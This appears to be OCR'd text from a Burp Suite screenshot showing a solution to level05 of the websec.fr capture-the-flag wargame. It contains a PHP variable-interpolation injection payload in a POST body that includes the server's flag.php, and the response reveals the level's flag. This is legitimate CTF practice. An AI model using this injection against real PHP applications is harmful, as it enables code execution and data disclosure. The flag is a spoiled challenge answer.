 Request
Pretty Raw Hex Hackvertor \n
1 POST /level05/index.php HTTP/2
2 Host: websec.fr
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:136.0) Gecko/20100101 Firefox/136.0
7 Referer: https://websec.fr/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: https://websec.fr
17 Te: trailers
18
19 q=${include%09$_POST[0]}$flag&submit=&0=flag.php
Response
Pretty Raw Hex Render Hackvertor \n
</b>
<br />
50 <br>
<hr>
<br>
51 <div class="row">
52 <div class="panel panel-default">
53 <div class="panel-heading">
Corrected text
</div>
54 <div class="panel-body">
55 <blockquote>
56 WEBSEC{Writing_a_sp3llcheckEr_in_php_aint_no_fun}
</blockquote>
57 </div>
58 </div>
59 </div>
60 </div>
61 </div>
Inspector
Notes